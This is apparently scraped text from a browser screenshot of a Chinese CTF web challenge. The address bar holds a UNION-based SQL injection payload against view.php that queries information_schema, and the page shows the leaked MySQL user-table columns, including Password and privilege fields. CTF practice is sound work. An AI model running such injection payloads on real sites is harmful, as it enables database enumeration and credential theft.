 不安全 111.200.241.244:57728/view.php?no=0++union++select++1,group_concat(column_name),3,4++from++information_schema.colum...
应用 地图 翻译 CTF Wiki OI Wiki BUUCTF在线评测 PTA | 程序设计类实... 首页 - 洛谷 | 计算... FreeBuf网络安全行... Bangumi » 其他书签 阅读清单
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
æ
username
Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,Inde